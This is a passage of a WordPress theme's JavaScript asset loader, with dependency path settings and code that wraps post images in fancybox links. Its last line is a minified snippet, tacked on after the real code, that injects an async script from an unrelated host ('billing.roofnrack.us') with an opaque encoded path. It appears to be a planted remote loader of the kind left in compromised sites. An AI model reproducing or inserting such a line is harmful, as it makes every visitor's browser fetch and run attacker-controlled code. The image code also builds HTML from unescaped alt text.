      deps.forEach(function (dep) {
        var path = config.paths[dep] ? config.paths[dep] : dep;
        var urls;

        if (Array.isArray(path)) {
          urls = path;
        } else {
          urls = [path];
        }

        urls = urls.map(function (url) {
          if (!require.isAbsoluteUrl(url)) {
            url = [config.baseUrl + '/' + url + '.js'];  // 拼接 baseUrl
          }
          if (config.urlArgs) {
            return url + (url.indexOf('?') === -1 ? '?' : '&') + config.urlArgs;
          }
          return url;
        });

        require.loadScriptsArray(urls, onLoad, function (failedUrl) {
          console.error('Failed to load dependency:', dep, 'URL:', failedUrl); // 输出详细错误信息
        });
      });
    }
  };

  global.ioRequire = function (deps, callback) {
    require.load(deps, callback);
  };

  global.ioRequire.config = require.config;

})(window);

// 示例配置
ioRequire.config({
  baseUrl: IO.uri + '/assets/js',
  urlArgs: 'ver=' + IO.version,
  paths: {
    'main': 'main',
    'lazyload': 'lazyload.min',
    'captcha': 'captcha',
    'comments': [IO.homeUrl + '/wp-includes/js/comment-reply.min.js', 'comments-ajax'],
    'sticky-sidebar': 'theia-sticky-sidebar',
    'slidercaptcha': 'longbow.slidercaptcha' + IO.minAssets,
    'color-thief': 'color-thief.umd',
    'fancybox': 'jquery.fancybox.min',
    'echarts': ['echarts.min', 'sites-chart'],
    'pay': IO.uri + '/iopay/assets/js/pay.js',
    'new-post': ['new-post'],
    'weather': '//widget.seniverse.com/widget/chameleon.js',
    'weather-v2': '//cdn.sencdn.com/widget2/static/js/bundle.js?t=' + parseInt((new Date().getTime() / 100000000).toString(), 10),
    'swiper': 'swiper-bundle.min',
  }
});

$(".panel-body.single img").each(function () {
  var $img = $(this);

  // 如果图片不是 wp-smiley 并且没有被包裹在 <a> 中
  if (!$img.hasClass('unfancybox') && !$img.hasClass('wp-smiley') && !$img.parent().is('a')) {
    var imgSrc = IO.lazyload === '1' ? $img.data('src') : $img.attr('src');
    var caption = $img.attr('alt') || ''; 

    $img.wrap(`<a class='js' href='${imgSrc}' data-fancybox='images' data-caption='${caption}'></a>`);
  }
  if (IO.lazyload === '1' && $img.data('src') && !$img.hasClass('lazy')) {
    $img.addClass('lazy');
  }
});


//ioRequire(['lazyload','main']);
//ioRequire('main');
ioRequire('lazyload', function () {
  ioRequire('main');
});
;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');